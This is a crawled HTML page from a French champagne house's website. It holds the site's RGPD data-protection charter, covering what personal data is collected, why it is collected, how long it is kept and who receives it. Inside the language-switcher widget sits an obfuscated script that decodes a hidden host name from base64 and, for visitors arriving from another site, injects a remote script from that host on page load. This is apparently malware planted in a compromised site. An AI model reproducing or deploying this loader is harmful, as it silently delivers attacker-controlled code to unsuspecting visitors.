

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.saint-germain-de-crayes.fr/rgpd/
body_size: 12966
content:

<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="fr-FR">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="fr-FR">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="fr-FR">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
	<title>RÈGLEMENT GÉNÉRAL SUR LA PROTECTION DES DONNÉES (RGPD) - Champagne Saint Germain de CrayesChampagne Saint Germain de Crayes</title>
	<link rel="icon" type="image/png" href="https://www.saint-germain-de-crayes.fr/wp-content/themes/adam-jaeger/img/favicon.png" />
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="stylesheet" type="text/css" media="all" href="https://www.saint-germain-de-crayes.fr/wp-content/themes/adam-jaeger/style.css" />
	<link rel="pingback" href="https://www.saint-germain-de-crayes.fr/xmlrpc.php">
	<!--[if lt IE 9]>
    <script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script>
	<![endif]-->
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://www.saint-germain-de-crayes.fr/rgpd/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="RÈGLEMENT GÉNÉRAL SUR LA PROTECTION DES DONNÉES (RGPD) - Champagne Saint Germain de Crayes" />
	<meta property="og:description" content="GÉNÉRALITÉS Pour s’adapter aux enjeux du numérique et garantir une meilleure maîtrise des données personnelles, une nouvelle régulation européenne, le Règlement Général sur la Protection des Données (RGPD), entre en application le 25 Mai 2018. Il vise à renforcer les droits des personnes et responsabilise davantage les organismes publics et privés qui traitent leurs données. [&hellip;]" />
	<meta property="og:url" content="https://www.saint-germain-de-crayes.fr/rgpd/" />
	<meta property="og:site_name" content="Champagne Saint Germain de Crayes" />
	<meta property="article:modified_time" content="2019-01-14T08:47:40+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Durée de lecture estimée" />
	<meta name="twitter:data1" content="9 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.saint-germain-de-crayes.fr/rgpd/","url":"https://www.saint-germain-de-crayes.fr/rgpd/","name":"RÈGLEMENT GÉNÉRAL SUR LA PROTECTION DES DONNÉES (RGPD) - Champagne Saint Germain de Crayes","isPartOf":{"@id":"https://www.saint-germain-de-crayes.fr/#website"},"datePublished":"2019-01-11T15:47:12+00:00","dateModified":"2019-01-14T08:47:40+00:00","breadcrumb":{"@id":"https://www.saint-germain-de-crayes.fr/rgpd/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.saint-germain-de-crayes.fr/rgpd/"]}]},{"@type":"BreadcrumbList","@id":"https://www.saint-germain-de-crayes.fr/rgpd/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.saint-germain-de-crayes.fr/"},{"@type":"ListItem","position":2,"name":"RÈGLEMENT GÉNÉRAL SUR LA PROTECTION DES DONNÉES&lt;br&gt; (RGPD)"}]},{"@type":"WebSite","@id":"https://www.saint-germain-de-crayes.fr/#website","url":"https://www.saint-germain-de-crayes.fr/","name":"Champagne Saint Germain de Crayes","description":"Champagne Saint Germain de Crayes","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.saint-germain-de-crayes.fr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Champagne Saint Germain de Crayes &raquo; RÈGLEMENT GÉNÉRAL SUR LA PROTECTION DES DONNÉES (RGPD) Flux des commentaires" href="https://www.saint-germain-de-crayes.fr/rgpd/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.6.2 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.saint-germain-de-crayes.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=7c080afb273aeb048be52eee4fe570d8"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-components-css' href='https://www.saint-germain-de-crayes.fr/wp-includes/css/dist/components/style.min.css?ver=7c080afb273aeb048be52eee4fe570d8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://www.saint-germain-de-crayes.fr/wp-includes/css/dist/preferences/style.min.css?ver=7c080afb273aeb048be52eee4fe570d8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://www.saint-germain-de-crayes.fr/wp-includes/css/dist/block-editor/style.min.css?ver=7c080afb273aeb048be52eee4fe570d8' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://www.saint-germain-de-crayes.fr/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.saint-germain-de-crayes.fr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://www.saint-germain-de-crayes.fr/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1769074719' type='text/css' media='all' />
<script type="text/javascript" src="https://www.saint-germain-de-crayes.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.saint-germain-de-crayes.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" async src="https://www.saint-germain-de-crayes.fr/wp-content/plugins/burst-statistics/assets/js/timeme/timeme.min.js?ver=1769160988" id="burst-timeme-js"></script>
<script type="text/javascript" async src="https://www.saint-germain-de-crayes.fr/wp-content/uploads/burst/js/burst.min.js?ver=1769767653" id="burst-js"></script>
<link rel="https://api.w.org/" href="https://www.saint-germain-de-crayes.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.saint-germain-de-crayes.fr/wp-json/wp/v2/pages/40" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.saint-germain-de-crayes.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.saint-germain-de-crayes.fr%2Frgpd%2F&#038;lang=fr" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.saint-germain-de-crayes.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.saint-germain-de-crayes.fr%2Frgpd%2F&#038;format=xml&#038;lang=fr" />
<meta name="generator" content="Site Kit by Google 1.171.0" />
	<link rel="stylesheet" href="https://www.saint-germain-de-crayes.fr/wp-content/themes/adam-jaeger/css/vegas.min.css">
	
	<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.6.3/css/all.css" integrity="sha384-UHRtZLI+pbxtHCWp1t77Bi1L4ZtiqrqD80Kn4Z8NTSRyMA2Fd33n5dQ8lWUE00s/" crossorigin="anonymous">
	
	<link href="https://fonts.googleapis.com/css?family=Roboto|ZCOOL+XiaoWei|Montserrat" rel="stylesheet">
	
	<link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.1.3/css/bootstrap.min.css" integrity="sha384-MCw98/SFnGE8fJT3GXwEOngsV7Zt27NXFoaoApmYm81iuXoPkFOJwJ8ERdknLPMO" crossorigin="anonymous">
	
	
	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.14.3/umd/popper.min.js" integrity="sha384-ZMP7rVo3mIykV+2+9J3UJ46jBk0WLaUAdn689aCwoqbBJiSnjAK/l8WvCWPIPm49" crossorigin="anonymous"></script>
	<script src="https://stackpath.bootstrapcdn.com/bootstrap/4.1.3/js/bootstrap.min.js" integrity="sha384-ChfqqxuZUCnJSK3+MXmPNIyE6ZbWh2IMqE241rYiqJxyMiZ6OW/JmZQ5stwEULTy" crossorigin="anonymous"></script>
 	
	<script src="https://www.saint-germain-de-crayes.fr/wp-content/themes/adam-jaeger/js/vegas.min.js"></script>
	
	<!-- custom scrollbar stylesheet -->
	<link rel="stylesheet" href="https://www.saint-germain-de-crayes.fr/wp-content/themes/adam-jaeger/js/jquery.mCustomScrollbar.css">
	<script src="https://www.saint-germain-de-crayes.fr/wp-content/themes/adam-jaeger/js/jquery.mCustomScrollbar.concat.min.js"></script>
	
	<script src="https://www.saint-germain-de-crayes.fr/wp-content/themes/adam-jaeger/js/vegas.min.js"></script>
	
	<script>
		(function($){
			$(window).on("load",function(){
				
				$.mCustomScrollbar.defaults.scrollButtons.enable=true; //enable scrolling buttons by default
				$.mCustomScrollbar.defaults.axis="y"; //enable 2 axis scrollbars by default
				
				$(".content-r").mCustomScrollbar({theme:"rounded"});
	
			});
		})(jQuery);
	</script>
	
</head>

	
<body data-rsssl=1 class="wp-singular page-template page-template-page-rgpd page-template-page-rgpd-php page page-id-40 wp-theme-adam-jaeger" data-burst_id="40" data-burst_type="page">


            <div 
                class="elfsight-widget-age-verification elfsight-widget" 
                data-elfsight-age-verification-options="%7B%22minimumAge%22%3A18%2C%22verificationMethod%22%3A%22buttons%22%2C%22dateType%22%3A%22auto%22%2C%22rememberDuration%22%3A1%2C%22underAgeAction%22%3A%22message%22%2C%22underAgeMessage%22%3A%22Vous%20n%27avez%20pas%20l%27%5Cu00e2ge%20l%5Cu00e9gal%20pour%20consulter%20ce%20site.%22%2C%22underAgeRedirectUrl%22%3A%22%22%2C%22whereToDisplay%22%3A%22allPages%22%2C%22excludedPages%22%3A%5B%5D%2C%22specificPages%22%3A%5B%5D%2C%22message%22%3A%22Avez-vous%20l%27%5Cu00e2ge%20l%5Cu00e9gal%20pour%20consommer%20ou%20acheter%20de%20l%27alcool%20dans%20votre%20pays%20de%20r%5Cu00e9sidence%20%3F%22%2C%22caption%22%3A%22%22%2C%22submitButtonText%22%3A%22Enter%22%2C%22yesButtonText%22%3A%22Oui%22%2C%22noButtonText%22%3A%22Non%22%2C%22additionalInfo%22%3A%22L%27ABUS%20D%27ALCOOL%20EST%20DANGEREUX%20POUR%20LA%20SANT%5Cu00c9%2C%20%5Cu00c0%20CONSOMMER%20AVEC%20MOD%5Cu00c9RATION%3Cdiv%3E%3Cbr%3E%3C%5C%2Fdiv%3E%3Cdiv%3EEn%20acc%5Cu00e9dant%20%5Cu00e0%20ce%20site%2C%20vous%20reconnaissez%20avoir%20l%27%5Cu00e2ge%20l%5Cu00e9gal%20de%20consommation%20et%5C%2Fou%20d%27achat%20d%27alcool%20selon%20la%20l%5Cu00e9gislation%20en%20vigueur%20dans%20votre%20pays%20de%20r%5Cu00e9sidence%2C%20soit%20en%20France%2018%20ans%20r%5Cu00e9volus.%20Si%20ce%20n%27est%20pas%20le%20cas%2C%20vous%20devez%20quitter%20ce%20site.%20En%20l%27absence%20de%20l%5Cu00e9gislation%20sp%5Cu00e9cifique%20dans%20votre%20pays%2C%20l%27acc%5Cu00e8s%20%5Cu00e0%20ce%20site%20est%20r%5Cu00e9serv%5Cu00e9%20aux%20personnes%20de%2021%20ans%20et%20plus.%3C%5C%2Fdiv%3E%22%2C%22logo%22%3A%22https%3A%5C%2F%5C%2Fwww.saint-germain-de-crayes.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2019%5C%2F01%5C%2Flogo-saint-germain-de-crayes_1.png%22%2C%22image%22%3A%22https%3A%5C%2F%5C%2Fwww.saint-germain-de-crayes.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2019%5C%2F01%5C%2FDSC0252-1.jpg%22%2C%22overlayBackgroundImage%22%3Anull%2C%22align%22%3A%22center%22%2C%22shape%22%3A%22rounded%22%2C%22overlayBackgroundColor%22%3A%22rgba%2817%2C%2017%2C%2017%2C%200.97%29%22%2C%22popupBackgroundColor%22%3A%22rgb%28255%2C%20255%2C%20255%29%22%2C%22textColor%22%3A%22rgb%2817%2C%2017%2C%2017%29%22%2C%22submitButtonColor%22%3A%22rgb%2828%2C%2091%2C%20255%29%22%2C%22yesButtonColor%22%3A%22rgb%28255%2C%20129%2C%2012%29%22%2C%22noButtonColor%22%3A%22rgb%2817%2C%2017%2C%2017%29%22%2C%22messageFontSize%22%3A24%2C%22textFontSize%22%3A16%2C%22additionalTextFontSize%22%3A12%2C%22widgetId%22%3A%221%22%7D" 
                data-elfsight-age-verification-version="1.1.0"
                data-elfsight-widget-id="elfsight-age-verification-1">
            </div>
            	
	
	
<div id="langues" style="position:absolute; z-index: 99999; right: 50px; top: 325px;">
	<h2 class="widgettitle">Langages</h2>
<ul>
	<li class="lang-item lang-item-4 lang-item-fr current-lang lang-item-first"><a lang="fr-FR" hreflang="fr-FR" href="https://www.saint-germain-de-crayes.fr/rgpd/" aria-current="true"><img src="[data-uri]" alt="Français" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
	<li class="lang-item lang-item-7 lang-item-en no-translation"><a lang="en-US" hreflang="en-US" href="https://www.saint-germain-de-crayes.fr/en/"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
</ul>
<div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>

			

		<script type="text/javascript">
		jQuery(document).ready(function($) {
			$("header").vegas({
				timer: false,
				overlay: 'https://www.saint-germain-de-crayes.fr/wp-content/themes/adam-jaeger/img/overlays/05.png',
				slides: [
				  { src: "https://www.saint-germain-de-crayes.fr/wp-content/uploads/2019/01/DSC_8793.jpg" }, 				 { src: "https://www.saint-germain-de-crayes.fr/wp-content/uploads/2019/01/DSC0252-1.jpg" }, 				 { src: "https://www.saint-germain-de-crayes.fr/wp-content/uploads/2019/01/DSC0260.jpg" }, 				 { src: "https://www.saint-germain-de-crayes.fr/wp-content/uploads/2019/01/DSC_8886.jpg" }, 				 { src: "https://www.saint-germain-de-crayes.fr/wp-content/uploads/2019/01/DSC_9006.jpg" }, 				 { src: "https://www.saint-germain-de-crayes.fr/wp-content/uploads/2019/01/DSC_8910.jpg" }, 				 { src: "https://www.saint-germain-de-crayes.fr/wp-content/uploads/2019/01/DSC0220.jpg" }, 				 { src: "https://www.saint-germain-de-crayes.fr/wp-content/uploads/2019/01/IMG-20210905-WA0051.jpg" }, 				 { src: "https://www.saint-germain-de-crayes.fr/wp-content/uploads/2019/01/IMG-20210905-WA0029.jpg" }, 								]
			});

			
			$("window").scroll(function() {
				if ($('.hero.scrolled').length) {
					if ($(window).scrollTop() == 0 && e.deltaY > 0) {
						$('.hero, .content').removeClass('scrolled');
					}
				}
			});
			
			
		});
		</script>

			
	
	<div class="container-fluid" id="menu">
		
			<header class="row">
				<a href="/index.php"><img src="https://www.saint-germain-de-crayes.fr/wp-content/themes/adam-jaeger/img/logo-saint-germain-de-crayes.svg"></a>
					<nav class="navbar navbar-expand-lg navbar-light navbar-center" style="padding: .5rem 0rem .5rem 1rem; position: absolute; z-index: 99999999; top: 0; left:0;">
						  <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#bs4navbar" aria-controls="navbarNavDropdown" aria-expanded="false" aria-label="Toggle navigation">
							<span class="navbar-toggler-icon"></span>
						  </button>

						  					</nav>
			</header>
	
	</div>	

		<section id="section_contact" class="container bg-gray">
			<div class="row">
				
				<article id="mentions" class="col-12">
					<h4>RÈGLEMENT GÉNÉRAL SUR LA PROTECTION DES DONNÉES<br> (RGPD)</h4>
				
		<br>
							
			
			<p></p>
<p><!--StartFragment--></p>


<h5 class="wp-block-heading"><strong>GÉNÉRALITÉS</strong></h5>



<p>Pour s’adapter aux enjeux du numérique et garantir une meilleure maîtrise des données personnelles, une nouvelle régulation européenne, le Règlement Général sur la Protection des Données (RGPD), entre en application le 25 Mai 2018. Il vise à renforcer les droits des personnes et responsabilise davantage les organismes publics et privés qui traitent leurs données.</p>



<p>En travaillant avec Champagne Saint Germain de Crayes certaines de vos données personnelles sont collectées afin de faciliter au quotidien notre collaboration. Afin de mettre en application ce nouveau règlement européen, nous avons mis à jour nos engagements dans la présente Charte de protection des données qui reflète nos valeurs et principes. Dès lors, nous nous engageons à respecter la Loi n° 78-17 du 6 janvier 1978 relative à l’informatique, aux fichiers et aux libertés, modifiée par le Règlement européen 2016/679 du 27 avril 2016 relatif à la protection des données personnelles.</p>



<h5 class="wp-block-heading"><strong>CHAMP D’APPLICATION</strong></h5>



<p>La présente Charte de protection des données décrit la manière dont  <br>Champagne Saint Germain de Crayes  , localisé 7 rue de Caurel, 51420 BERRU , France, traite vos données personnelles lorsque nous sommes amenés à travailler ensemble. Les canaux de collecte sont principalement&nbsp;: le contact commercial via une personne physique, par téléphone ou par mail, donnant lieu parfois à la création d’un compte client, une prise de contact directement sur le site Internet, etc.</p>



<p><strong>CHAMPAGNE SAINT GERMAIN DE CRAYES TRAITE VOS DONNEES PERSONNELLES POUR MIEUX VOUS SERVIR</strong></p>



<h5 class="wp-block-heading">QUELLES SONT LES DONNÉES RÉCOLTÉES&nbsp;?</h5>



<p>Données collectées par contact «&nbsp;humain&nbsp;»</p>



<ul class="wp-block-list"><li>État civil&nbsp;: nom, &nbsp;prénom</li><li>Coordonnées&nbsp;: adresse professionnelle de facturation et/ou de livraison, adresse e-mail, téléphone fixe et/ou portable</li><li>Le poste/la fonction occupé(é) dans l’entreprise</li><li>Des données bancaires (exemple&nbsp;: RIB/IBAN lorsque vous êtes fournisseur ou client)</li></ul>



<p>Données collectées par Internet</p>



<ul class="wp-block-list"><li>Lors d’une connexion sur notre site Internet et/ou du remplissage du formulaire de contact&nbsp;: adresse IP/Mac, données de connexion et de navigation.</li><li>D’autres informations que vous souhaitez nous communiquer&nbsp;: commentaires ou échanges avec nos employés.</li></ul>



<p>Le caractère obligatoire ou facultatif des données vous est signalé lors de la collecte par un astérisque. Sachez que certaines données sont collectées automatiquement du fait de vos actions sur le site champagne-larnaudie-gadret.fr.</p>



<p>Information supplémentaire&nbsp;: Utilisation de Google Analytics</p>



<p>Notre site utilise Google Analytics, un service d’analyse web de Google Inc. («&nbsp;Google&nbsp;»). Google Analytics utilise des «&nbsp;cookies&nbsp;», qui sont des fichiers texte placés sur votre ordinateur, pour aider à analyser l’utilisation du site internet par les utilisateurs. Les informations générées par les cookies concernant votre utilisation de ce site internet sont généralement transférées à un serveur de Google aux États-Unis et y sont stockées. Nous avons activé l’anonymisation de l’adresse IP sur notre plateforme afin que votre adresse IP soit raccourcie au préalable par Google dans les États membres de l’Union européenne ou dans les autres États signataires de l’Accord sur l’Espace économique européen. Google utilisera ces informations au nom de Champagne Saint Germain de Crayes  pour évaluer votre utilisation du site et pour compiler des rapports sur son activité. L’adresse IP transmise par votre navigateur dans le cadre de Google Analytics n’est pas fusionnée avec d’autres Données de Google. Vous pouvez refuser l’utilisation de cookies en sélectionnant les paramètres appropriés sur votre navigateur, mais veuillez noter que si vous le faites, il se peut que vous ne puissiez pas utiliser toutes les fonctionnalités de ce site internet. Vous pouvez également empêcher Google de collecter les Données générées par les cookies et relatives à votre utilisation du site internet (y compris votre adresse IP) et au traitement de ces Données par Google en téléchargeant et installant le plug-in de navigateur disponible au lien suivant&nbsp;:&nbsp;<a href="http://tools.google.com/dlpage/gaoptout?hl=fr">http://tools.google.com/dlpage/gaoptout?hl=fr</a>.</p>



<p>Pour un aperçu de la politique de confidentialité de Google, cliquez ici :&nbsp;<a href="https://support.google.com/analytics/answer/6004245">https://support.google.com/analytics/answer/6004245</a></p>



<p>Le responsable de traitement est la personne en charge d’un ou de plusieurs traitements de données à caractère personnel dont il détermine les finalités et les moyens. Champagne Saint Germain de Crayes  est responsable de l’ensemble des traitements de vos données personnelles entrant dans le champ d’application mentionné ci-dessus.</p>



<h5 class="wp-block-heading"><strong>POURQUOI CHAMPAGNE SAINT GERMAIN DE CRAYES COLLECTE VOS DONNÉES ?</strong></h5>



<p>Nous nous permettons de collecter et de conserver certaines données pour les finalités suivantes :</p>



<p><strong>Finalités commerciales</strong></p>



<p>Afin de fluidifier au mieux le processus d’achat et d’exercer notre activité nous mettons en place une fiche client dont les informations nous permettrons de réaliser les étapes suivantes&nbsp;:</p>



<ul class="wp-block-list"><li>La prise de contact</li><li>La livraison</li><li>La facturation</li><li>Et d’autres services et prestations que nous mettrons à votre disposition.</li></ul>



<p><strong>Finalités marketing</strong></p>



<p>Nous avons pris l’habitude de vous tenir informer de nos nouveautés, de vous envoyer des informations importantes. Afin de répondre aux attentes suivantes, nous utilisons également certaines données personnelles&nbsp;:</p>



<ul class="wp-block-list"><li>Courriers informatifs</li><li>Newsletter</li></ul>



<h5 class="wp-block-heading">LES MOYENS DE LA COLLECTE DE VOS DONNÉES PERSONNELLES SONT :</h5>



<p>Ces données sont principalement collectées lorsque vous prenez contact avec l’un de nos employés car nous avons besoin d’un minimum de données personnelles afin de traiter votre demande.</p>



<p>Sur notre site, ces données peuvent être collectées par le biais de formulaires que vous serez amenés à compléter ou automatiquement. Par exemple, formulaire de prise de contact ou inscription à notre newsletter.</p>



<h5 class="wp-block-heading"><strong>NOUS CONSERVONS VOS DONNEES SELON UNE DUREE DETERMINEE</strong></h5>



<p>Vos données personnelles sont conservées le temps nécessaire à l’accomplissement de l’objectif poursuivi lors de leur collecte. La durée exacte dépend de l’information et est disponible sur demande. Elles seront ensuite archivées avec un accès restreint pour une durée supplémentaire en lien avec les durées de prescription et de conservation légale pour des raisons strictement limitées et autorisées par la Loi. Elles seront ensuite supprimées.</p>



<h5 class="wp-block-heading"><strong>LES DESTINATAIRES DE VOS DONNEES</strong></h5>



<p>Nous ne divulguons pas vos données personnelles à d’autres entreprises à des fins de marketing.</p>



<p>Il nous arrive parfois de recourir aux services d’autres entreprises pour pouvoir vous servir encore mieux. En effet, certaines de vos informations sont transmises à des sociétés sous-traitantes pour la réalisation de vos prestations, mais toujours avec des mesures de sécurité administratives, techniques et physiques afin de les protéger contre toute divulgation, utilisation, modification et destruction illicite par des tiers. Exemples&nbsp;: société de transport, société d’impression, partenaires.</p>



<p>Nous nous engageons à assurer des contrôles de sécurité appropriés pour protéger vos données personnelles contre tout danger prévisible.</p>



